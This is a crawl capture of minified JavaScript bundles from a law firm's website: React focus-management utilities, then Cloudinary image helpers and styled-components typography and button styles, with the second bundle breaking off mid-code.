HTMLElement&&n.push({element:r,scrollTop:r.scrollTop,scrollLeft:r.scrollLeft}),n}(e);e.focus(),function(e){for(let{element:t,scrollTop:n,scrollLeft:r}of e)t.scrollTop=n,t.scrollLeft=r}(t)}}new Set(["id"]),new Set(["aria-label","aria-labelledby","aria-describedby","aria-details"]);let d=null,f=new Map,p=new Set;function v(){if("undefined"==typeof window)return;let e=t=>{let n=f.get(t.target);if(n&&(n.delete(t.propertyName),0===n.size&&(t.target.removeEventListener("transitioncancel",e),f.delete(t.target)),0===f.size)){for(let e of p)e();p.clear()}};document.body.addEventListener("transitionrun",(t=>{let n=f.get(t.target);n||(n=new Set,f.set(t.target,n),t.target.addEventListener("transitioncancel",e)),n.add(t.propertyName)})),document.body.addEventListener("transitionend",e)}function m(){return e=/^Mac/i,"undefined"!=typeof window&&null!=window.navigator&&e.test((null===(t=window.navigator.userAgentData)||void 0===t?void 0:t.platform)||window.navigator.platform);var e,t}function b(e){return!(0!==e.mozInputSource||!e.isTrusted)||(t=/Android/i,"undefined"!=typeof window&&null!=window.navigator&&((null===(n=window.navigator.userAgentData)||void 0===n?void 0:n.brands.some((e=>t.test(e.brand))))||t.test(window.navigator.userAgent))&&e.pointerType?"click"===e.type&&1===e.buttons:0===e.detail&&!e.pointerType);var t,n}"undefined"!=typeof document&&("loading"!==document.readyState?v():document.addEventListener("DOMContentLoaded",v)),"undefined"!=typeof window&&window.visualViewport,new Map,new WeakMap;r.createContext(null).displayName="PressResponderContext",new Set(["checkbox","radio","range","color","file","image","button","submit","reset"]);class h{isDefaultPrevented(){return this.nativeEvent.defaultPrevented}preventDefault(){this.defaultPrevented=!0,this.nativeEvent.preventDefault()}stopPropagation(){this.nativeEvent.stopPropagation(),this.isPropagationStopped=()=>!0}isPropagationStopped(){return!1}persist(){}constructor(e,t){this.nativeEvent=t,this.target=t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget,this.bubbles=t.bubbles,this.cancelable=t.cancelable,this.defaultPrevented=t.defaultPrevented,this.eventPhase=t.eventPhase,this.isTrusted=t.isTrusted,this.timeStamp=t.timeStamp,this.type=e}}function E(e){let t=(0,r.useRef)({isFocused:!1,onBlur:e,observer:null});return t.current.onBlur=e,u((()=>{const e=t.current;return()=>{e.observer&&(e.observer.disconnect(),e.observer=null)}}),[]),(0,r.useCallback)((e=>{if(e.target instanceof HTMLButtonElement||e.target instanceof HTMLInputElement||e.target instanceof HTMLTextAreaElement||e.target instanceof HTMLSelectElement){t.current.isFocused=!0;let n=e.target,r=e=>{var r,o;t.current.isFocused=!1,n.disabled&&(null===(o=(r=t.current).onBlur)||void 0===o||o.call(r,new h("blur",e))),t.current.observer&&(t.current.observer.disconnect(),t.current.observer=null)};n.addEventListener("focusout",r,{once:!0}),t.current.observer=new MutationObserver((()=>{t.current.isFocused&&n.disabled&&(t.current.observer.disconnect(),n.dispatchEvent(new FocusEvent("blur")),n.dispatchEvent(new FocusEvent("focusout",{bubbles:!0})))})),t.current.observer.observe(n,{attributes:!0,attributeFilter:["disabled"]})}}),[])}let g=null,y=new Set,T=!1,N=!1,w=!1;const L={Tab:!0,Escape:!0};function R(e,t){for(let n of y)n(e,t)}function F(e){N=!0,function(e){return!(e.metaKey||!m()&&e.altKey||e.ctrlKey||"Control"===e.key||"Shift"===e.key||"Meta"===e.key)}(e)&&(g="keyboard",R("keyboard",e))}function C(e){g="pointer","mousedown"!==e.type&&"pointerdown"!==e.type||(N=!0,R("pointer",e))}function S(e){b(e)&&(N=!0,g="virtual")}function M(e){e.target!==window&&e.target!==document&&(N||w||(g="virtual",R("virtual",e)),N=!1,w=!1)}function k(){N=!1,w=!0}function x(){if("undefined"==typeof window||T)return;let e=HTMLElement.prototype.focus;HTMLElement.prototype.focus=function(){N=!0,e.apply(this,arguments)},document.addEventListener("keydown",F,!0),document.addEventListener("keyup",F,!0),document.addEventListener("click",S,!0),window.addEventListener("focus",M,!0),window.addEventListener("blur",k,!1),"undefined"!=typeof PointerEvent?(document.addEventListener("pointerdown",C,!0),document.addEventListener("pointermove",C,!0),document.addEventListener("pointerup",C,!0)):(document.addEventListener("mousedown",C,!0),document.addEventListener("mousemove",C,!0),document.addEventListener("mouseup",C,!0)),T=!0}function P(){return"pointer"!==g}function A(e,t){return"#comment"!==e.nodeName&&function(e){if(!(e instanceof HTMLElement||e instanceof SVGElement))return!1;let{display:t,visibility:n}=e.style,r="none"!==t&&"hidden"!==n&&"collapse"!==n;if(r){const{getComputedStyle:t}=e.ownerDocument.defaultView;let{display:n,visibility:o}=t(e);r="none"!==n&&"hidden"!==o&&"collapse"!==o}return r}(e)&&function(e,t){return!e.hasAttribute("hidden")&&("DETAILS"!==e.nodeName||!t||"SUMMARY"===t.nodeName||e.hasAttribute("open"))}(e,t)&&(!e.parentElement||A(e.parentElement,e))}"undefined"!=typeof document&&("loading"!==document.readyState?x():document.addEventListener("DOMContentLoaded",x));const W=r.createContext(null);let K=null;function D(e){let{children:t,contain:n,restoreFocus:o,autoFocus:i}=e,s=(0,r.useRef)(),c=(0,r.useRef)(),a=(0,r.useRef)([]),l=(0,r.useContext)(W);var d;let f=null!==(d=null==l?void 0:l.scopeRef)&&void 0!==d?d:null,p=(0,r.useMemo)((()=>K&&Z.getTreeNode(K)&&!U(K,f)?K:f),[f]);u((()=>{let e=s.current.nextSibling,t=[];for(;e&&e!==c.current;)t.push(e),e=e.nextSibling;a.current=t}),[t,p]),Z.getTreeNode(p)&&!Z.getTreeNode(a)&&Z.addTreeNode(a,p),Z.getTreeNode(a).contain=n,function(e,t,n){u((()=>{if(t||n)return;let r=e.current,o=t=>{let n=t.target;j(n,e.current)?K=e:_(n)||(K=null)};return document.addEventListener("focusin",o,!1),r.forEach((e=>e.addEventListener("focusin",o,!1))),()=>{document.removeEventListener("focusin",o,!1),r.forEach((e=>e.removeEventListener("focusin",o,!1)))}}),[e,t,n])}(a,o,n),function(e,t){let n=(0,r.useRef)(),o=(0,r.useRef)(null);u((()=>{let r=e.current;if(!t)return void(o.current&&(cancelAnimationFrame(o.current),o.current=null));let i=t=>{if("Tab"!==t.key||t.altKey||t.ctrlKey||t.metaKey||!O(e))return;let n=document.activeElement,r=e.current;if(!j(n,r))return;let o=Y(z(r),{tabbable:!0},r);o.currentNode=n;let i=t.shiftKey?o.previousNode():o.nextNode();i||(o.currentNode=t.shiftKey?r[r.length-1].nextElementSibling:r[0].previousElementSibling,i=t.shiftKey?o.previousNode():o.nextNode()),t.preventDefault(),i&&G(i,!0)},u=t=>{K&&!U(K,e)||!j(t.target,e.current)?O(e)&&!q(t.target,e)?n.current?n.current.focus():K&&J(K.current):O(e)&&(n.current=t.target):(K=e,n.current=t.target)},s=t=>{o.current=requestAnimationFrame((()=>{O(e)&&!q(document.activeElement,e)&&(K=e,document.body.contains(t.target)?(n.current=t.target,n.current.focus()):K&&J(K.current))}))};return document.addEventListener("keydown",i,!1),document.addEventListener("focusin",u,!1),r.forEach((e=>e.addEventListener("focusin",u,!1))),r.forEach((e=>e.addEventListener("focusout",s,!1))),()=>{document.removeEventListener("keydown",i,!1),document.removeEventListener("focusin",u,!1),r.forEach((e=>e.removeEventListener("focusin",u,!1))),r.forEach((e=>e.removeEventListener("focusout",s,!1)))}}),[e,t]),(0,r.useEffect)((()=>()=>{o.current&&cancelAnimationFrame(o.current)}),[o])}(a,n),function(e,t,n){const o=(0,r.useRef)("undefined"!=typeof document?document.activeElement:null);u((()=>{let r=e.current;if(!t||n)return;let o=()=>{K&&!U(K,e)||(K=e)};return document.addEventListener("focusin",o,!1),r.forEach((e=>e.addEventListener("focusin",o,!1))),()=>{document.removeEventListener("focusin",o,!1),r.forEach((e=>e.removeEventListener("focusin",o,!1)))}}),[e,n]),u((()=>{if(!t)return;Z.getTreeNode(e).nodeToRestore=o.current;let r=t=>{if("Tab"!==t.key||t.altKey||t.ctrlKey||t.metaKey)return;let n=document.activeElement;if(!j(n,e.current))return;let r=Z.getTreeNode(e).nodeToRestore,o=Y(document.body,{tabbable:!0});o.currentNode=n;let i=t.shiftKey?o.previousNode():o.nextNode();if(document.body.contains(r)&&r!==document.body||(r=null,Z.getTreeNode(e).nodeToRestore=null),(!i||!j(i,e.current))&&r){o.currentNode=r;do{i=t.shiftKey?o.previousNode():o.nextNode()}while(j(i,e.current));t.preventDefault(),t.stopPropagation(),i?G(i,!0):_(r)?G(r,!0):n.blur()}};return n||document.addEventListener("keydown",r,!0),()=>{n||document.removeEventListener("keydown",r,!0);let o=Z.getTreeNode(e).nodeToRestore;if(t&&o&&(j(document.activeElement,e.current)||document.activeElement===document.body&&function(e){let t=Z.getTreeNode(K);for(;t&&t.scopeRef!==e;){if(t.nodeToRestore)return!1;t=t.parent}return(null==t?void 0:t.scopeRef)===e}(e))){let t=Z.clone();requestAnimationFrame((()=>{if(document.activeElement===document.body){let n=t.getTreeNode(e);for(;n;){if(n.nodeToRestore&&document.body.contains(n.nodeToRestore))return void G(n.nodeToRestore);n=n.parent}for(n=t.getTreeNode(e);n;){if(n.scopeRef&&Z.getTreeNode(n.scopeRef))return void J(n.scopeRef.current,!0);n=n.parent}}}))}}}),[e,t,n])}(a,o,n),function(e,t){const n=r.useRef(t);(0,r.useEffect)((()=>{n.current&&(K=e,j(document.activeElement,K.current)||J(e.current)),n.current=!1}),[e])}(a,i),u((()=>{if(a)return()=>{let e=Z.getTreeNode(a).parent.scopeRef;a!==K&&!U(a,K)||e&&!Z.getTreeNode(e)||(K=e),Z.removeTreeNode(a)}}),[a,p]);let v=function(e){return{focusNext(t={}){let n=e.current,{from:r,tabbable:o,wrap:i,accept:u}=t,s=r||document.activeElement,c=n[0].previousElementSibling,a=Y(z(n),{tabbable:o,accept:u},n);a.currentNode=j(s,n)?s:c;let l=a.nextNode();return!l&&i&&(a.currentNode=c,l=a.nextNode()),l&&G(l,!0),l},focusPrevious(t={}){let n=e.current,{from:r,tabbable:o,wrap:i,accept:u}=t,s=r||document.activeElement,c=n[n.length-1].nextElementSibling,a=Y(z(n),{tabbable:o,accept:u},n);a.currentNode=j(s,n)?s:c;let l=a.previousNode();return!l&&i&&(a.currentNode=c,l=a.previousNode()),l&&G(l,!0),l},focusFirst(t={}){let n=e.current,{tabbable:r,accept:o}=t,i=Y(z(n),{tabbable:r,accept:o},n);i.currentNode=n[0].previousElementSibling;let u=i.nextNode();return u&&G(u,!0),u},focusLast(t={}){let n=e.current,{tabbable:r,accept:o}=t,i=Y(z(n),{tabbable:r,accept:o},n);i.currentNode=n[n.length-1].nextElementSibling;let u=i.previousNode();return u&&G(u,!0),u}}}(a);return r.createElement(W.Provider,{value:{scopeRef:a,focusManager:v}},r.createElement("span",{"data-focus-scope-start":!0,hidden:!0,ref:s}),t,r.createElement("span",{"data-focus-scope-end":!0,hidden:!0,ref:c}))}function H(){var e;return null===(e=(0,r.useContext)(W))||void 0===e?void 0:e.focusManager}const I=["input:not([disabled]):not([type=hidden])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])","a[href]","area[href]","summary","iframe","object","embed","audio[controls]","video[controls]","[contenteditable]"],B=I.join(":not([hidden]),")+",[tabindex]:not([disabled]):not([hidden])";I.push('[tabindex]:not([tabindex="-1"]):not([disabled])');const V=I.join(':not([hidden]):not([tabindex="-1"]),');function z(e){return e[0].parentElement}function O(e){let t=Z.getTreeNode(K);for(;t&&t.scopeRef!==e;){if(t.contain)return!1;t=t.parent}return!0}function _(e){return q(e)}function j(e,t){return t.some((t=>t.contains(e)))}function q(e,t=null){for(let{scopeRef:n}of Z.traverse(Z.getTreeNode(t)))if(j(e,n.current))return!0;return!1}function U(e,t){var n;let r=null===(n=Z.getTreeNode(t))||void 0===n?void 0:n.parent;for(;r;){if(r.scopeRef===e)return!0;r=r.parent}return!1}function G(e,t=!1){if(null==e||t){if(null!=e)try{e.focus()}catch(e){}}else try{!function(e){if("virtual"===g){let n=document.activeElement;t=()=>{document.activeElement===n&&document.contains(e)&&l(e)},requestAnimationFrame((()=>{0===f.size?t():p.add(t)}))}else l(e);var t}(e)}catch(e){}}function J(e,t=!0){let n=e[0].previousElementSibling,r=Y(z(e),{tabbable:t},e);r.currentNode=n;let o=r.nextNode();t&&!o&&(r=Y(z(e),{tabbable:!1},e),r.currentNode=n,o=r.nextNode()),G(o)}function Y(e,t,n){let r=(null==t?void 0:t.tabbable)?V:B,o=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode(e){var o;return(null==t||null===(o=t.from)||void 0===o?void 0:o.contains(e))?NodeFilter.FILTER_REJECT:!e.matches(r)||!A(e)||n&&!j(e,n)||(null==t?void 0:t.accept)&&!t.accept(e)?NodeFilter.FILTER_SKIP:NodeFilter.FILTER_ACCEPT}});return(null==t?void 0:t.from)&&(o.currentNode=t.from),o}class Q{get size(){return this.fastMap.size}getTreeNode(e){return this.fastMap.get(e)}addTreeNode(e,t,n){let r=this.fastMap.get(null!=t?t:null),o=new X({scopeRef:e});r.addChild(o),o.parent=r,this.fastMap.set(e,o),n&&(o.nodeToRestore=n)}removeTreeNode(e){if(null===e)return;let t=this.fastMap.get(e),n=t.parent;for(let e of this.traverse())e!==t&&t.nodeToRestore&&e.nodeToRestore&&t.scopeRef.current&&j(e.nodeToRestore,t.scopeRef.current)&&(e.nodeToRestore=t.nodeToRestore);let r=t.children;n.removeChild(t),r.length>0&&r.forEach((e=>n.addChild(e))),this.fastMap.delete(t.scopeRef)}*traverse(e=this.root){if(null!=e.scopeRef&&(yield e),e.children.length>0)for(let t of e.children)yield*this.traverse(t)}clone(){let e=new Q;for(let t of this.traverse())e.addTreeNode(t.scopeRef,t.parent.scopeRef,t.nodeToRestore);return e}constructor(){this.fastMap=new Map,this.root=new X({scopeRef:null}),this.fastMap.set(null,this.root)}}class X{addChild(e){this.children.push(e),e.parent=this}removeChild(e){this.children.splice(this.children.indexOf(e),1),e.parent=void 0}constructor(e){this.children=[],this.contain=!1,this.scopeRef=e.scopeRef}}let Z=new Q;function $(e={}){let{autoFocus:t=!1,isTextInput:n,within:o}=e,i=(0,r.useRef)({isFocused:!1,isFocusVisible:t||P()}),[u,s]=(0,r.useState)(!1),[c,a]=(0,r.useState)((()=>i.current.isFocused&&i.current.isFocusVisible)),l=(0,r.useCallback)((()=>a(i.current.isFocused&&i.current.isFocusVisible)),[]),d=(0,r.useCallback)((e=>{i.current.isFocused=e,s(e),l()}),[l]);var f,p,v;f=e=>{i.current.isFocusVisible=e,l()},p=[],v={isTextInput:n},x(),(0,r.useEffect)((()=>{let e=(e,t)=>{(function(e,t,n){return!(e&&"keyboard"===t&&n instanceof KeyboardEvent&&!L[n.key])})(null==v?void 0:v.isTextInput,e,t)&&f(P())};return y.add(e),()=>{y.delete(e)}}),p);let{focusProps:m}=function(e){let{isDisabled:t,onFocus:n,onBlur:o,onFocusChange:i}=e;const u=(0,r.useCallback)((e=>{if(e.target===e.currentTarget)return o&&o(e),i&&i(!1),!0}),[o,i]),s=E(u),c=(0,r.useCallback)((e=>{e.target===e.currentTarget&&(n&&n(e),i&&i(!0),s(e))}),[i,n,s]);return{focusProps:{onFocus:!t&&(n||i||o)?c:void 0,onBlur:t||!o&&!i?null:u}}}({isDisabled:o,onFocusChange:d}),{focusWithinProps:b}=function(e){let{isDisabled:t,onBlurWithin:n,onFocusWithin:o,onFocusWithinChange:i}=e,u=(0,r.useRef)({isFocusWithin:!1}),s=(0,r.useCallback)((e=>{u.current.isFocusWithin&&!e.currentTarget.contains(e.relatedTarget)&&(u.current.isFocusWithin=!1,n&&n(e),i&&i(!1))}),[n,i,u]),c=E(s),a=(0,r.useCallback)((e=>{u.current.isFocusWithin||(o&&o(e),i&&i(!0),u.current.isFocusWithin=!0,c(e))}),[o,i,c]);return t?{focusWithinProps:{onFocus:null,onBlur:null}}:{focusWithinProps:{onFocus:a,onBlur:s}}}({isDisabled:!o,onFocusWithinChange:d});return{isFocused:u,isFocusVisible:i.current.isFocused&&c,focusProps:o?b:m}}function ee(e){let{children:t,focusClass:n,focusRingClass:o}=e,{isFocused:u,isFocusVisible:s,focusProps:l}=$(e),d=r.Children.only(t);return r.cloneElement(d,function(...e){let t={...e[0]};for(let n=1;n<e.length;n++){let r=e[n];for(let e in r){let n=t[e],o=r[e];"function"==typeof n&&"function"==typeof o&&"o"===e[0]&&"n"===e[1]&&e.charCodeAt(2)>=65&&e.charCodeAt(2)<=90?t[e]=a(n,o):"className"!==e&&"UNSAFE_className"!==e||"string"!=typeof n||"string"!=typeof o?"id"===e&&n&&o?t.id=c(n,o):t[e]=void 0!==o?o:n:t[e]=i(n,o)}}return t}(d.props,{...l,className:i({[n||""]:u,[o||""]:s})}))}}}]);
//# sourceMappingURL=9897-8a938c4f30400447645a.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/9303-77ac73fa744ac0b9178a.js
body_size: 8141
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[9303],{1318:(t,e,o)=>{var i;o.d(e,{Q:()=>i}),function(t){t.Teal="teal",t.Green="green",t.Blue="midnight",t.LightBlue="sky",t.LightGreen="mint",t.LightPink="rose",t.Pink="coral",t.Grey="cloud",t.LightGrey="light-grey"}(i||(i={}))},8163:(t,e,o)=>{o.d(e,{TF:()=>r,dR:()=>a});var i=o(7416),n=o(6805);const a=(0,i.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,i.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,n.Dp)(n.AS.TabletLarge))},8534:(t,e,o)=>{o.d(e,{IC:()=>h,PN:()=>b,Xn:()=>v,Yp:()=>m,sQ:()=>g,w9:()=>u});var i=o(1578),n=o(9600),a=o(3158),r=o(5666),l=o(1931),s=o(4207),d=o(7965),c=o(7416);const p=new i.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(t,e){var o;if(null==t||!t.src)return"";let i=p.image(t.src);const c=function(t,e){if(!e.width&&!e.height)return void console.warn(`Image Not Resized: "${t.src}"`,t,e);let o;switch(e.crop){case"crop":o=(0,r.d1)();break;case"fill":default:o=(0,r.hl)();break;case"fit":o=(0,r.Tj)();break;case"lfill":o=(0,r.MI)();break;case"thumb":o=(0,r.Q1)()}return e.width?o=o.width(e.width):e.widthratio&&(o=o.aspectRatio(e.widthratio)),e.height?o=o.height(e.height):e.heightratio&&(o=o.aspectRatio(e.heightratio)),"fit"!==e.crop&&(o="face"===e.gravity?o.gravity((0,d.v0)((0,l.L4)())):o.gravity((0,d.j6)())),"crop"!==e.crop&&"thumb"!==e.crop||!e.zoom||(o=o.zoom(e.zoom)),o}(t,e);return c&&(i=i.resize(c)),e.transformations&&e.transformations.length>0&&e.transformations.forEach((t=>{"grayscale"===t&&(i=i.effect((0,a.se)()))})),i=i.delivery(function(t){let e;return e=t.format?(0,n.WU)(t.format):(0,n.WU)((0,s.d7)()),e}(e)).delivery((0,n.np)(null!==(o=e.quality)&&void 0!==o?o:50)),e.dpr&&(i=i.delivery((0,n.uN)(e.dpr))),i.toURL()}function m(t,e,o,i,n){let a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=x(e,o,i);return r.map((e=>`${g(t,{width:e,heightratio:n,...a})} ${e}w`))}function u(t,e,o,i,n){let a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=x(e,o,i);return r.map((e=>`${g(t,{height:e,widthratio:n,...a})} ${e}w`))}function h(t,e,o){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const n=[1,1.5,2,2.5,3];return n.map((n=>`${g(t,{width:e,heightratio:o,dpr:n,...i})} ${n}x`))}function x(t,e,o){const i=(t-e)/(o-1);return[e,...Array(o-2).fill("").map(((t,o)=>Math.ceil(e+i*(o+1)))),t]}function b(t,e){return t||e?(0,c.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],t/e):null}const v=t=>(0,c.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!t&&"position: absolute; top: 0;left: 0;")},7153:(t,e,o)=>{o.d(e,{Z:()=>i});const i=(0,o(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},3422:(t,e,o)=>{o.d(e,{$B:()=>g,Mx:()=>w,PS:()=>T,Q_:()=>C,Tg:()=>A,Ts:()=>S,Xm:()=>f,_R:()=>N,c:()=>y,de:()=>B,h1:()=>m,h2:()=>u,h3:()=>h,h4:()=>x,h5:()=>b,h6:()=>v,kA:()=>P,oW:()=>Z,p4:()=>_});var i=o(1318),n=o(1032),a=o(4760),r=o(7416),l=o(3196),s=o(7765),d=o(4555),c=o(4267),p=o(6805);const g=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],c.Z.playfairDisplay.bold,(0,d.qx)(16,24)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(40,74),(0,d.qx)(32,64)),u=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(36,58),(0,d.qx)(28,48)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(30,50),(0,d.qx)(24,40)),x=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(26,42),(0,d.qx)(20,36)),b=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(24,40),(0,d.qx)(18,32)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(20,30),(0,d.qx)(16,24)),y=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.regular,(0,d.qx)(16,24)),f=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(18,32),(0,d.qx)(28,48)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(17,24),(0,d.qx)(27,40)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(16,20),(0,d.qx)(26,30)),Z=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(15,18),(0,d.qx)(24,28)),S=(0,r.iv)(["",";",";"],y,c.Z.dmSans.bold),I=(0,r.iv)(["",";line-height:1.2;"],y),k=(0,r.iv)(["",";",";line-height:1.2;"],y,c.Z.dmSans.bold),q=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.bold,(0,d.qx)(16,24)),B=((0,r.iv)(["",";font-size:",";line-height:",";"],q,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],q,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],q,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(12,13),(0,d.qx)(18,20))),A=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(10,10),(0,d.qx)(16,16)),T=(0,r.iv)(["",";font-size:",";line-height:",";"],c.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),_=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),P=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),H=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],y),z=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],S),E=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],S,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,k,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),I,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,p.C4)(p.AS.Tablet)),N=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],m,u,h,x,w,I,S,k,_,_,(0,d.qx)(8,12),(0,d.qx)(24,32),y,w,a,(0,d.qx)(8,10),i.Q.Teal,i.Q.Blue,n,H,z,(0,d.qx)(32,48),E)},1164:(t,e,o)=>{o.d(e,{x:()=>n});const i={audio:null,format:"mp4"};function n(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const o={...i,...e};let n="";return e.audio&&(n+="/ac_none"),`https://res.cloudinary.com/dn5qdgtnh/video/upload${n}/${t}.${o.format}`}},8719:(t,e,o)=>{o.d(e,{A:()=>y});var i=o(3196),n=o(7765),a=o(4555),r=o(7153),l=o(3422),s=o(1229),d=o(7416);const c=d.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] &{","}"],r.Z),p=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.secondary.teal,(0,s.m4)(n.Z.secondary.teal,.16),n.Z.secondary.teal,n.Z.primary.white,n.Z.secondary.teal,n.Z.secondary.teal),g=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(n.Z.secondary.teal,.16),n.Z.secondary.teal,n.Z.secondary.teal,n.Z.secondary.teal,n.Z.secondary.teal,n.Z.primary.white),m=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.primary.white,(0,s.m4)(n.Z.primary.white,.16),n.Z.primary.white,n.Z.secondary.teal,n.Z.primary.white,n.Z.primary.white),u=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.primary.midnight,(0,s.m4)(n.Z.primary.midnight,.16),n.Z.primary.midnight,n.Z.primary.white,n.Z.primary.midnight,n.Z.primary.midnight),h=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(n.Z.primary.white,.16),n.Z.primary.white,n.Z.primary.white,n.Z.primary.white,n.Z.secondary.teal,n.Z.secondary.teal),x=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(n.Z.primary.midnight,.16),n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.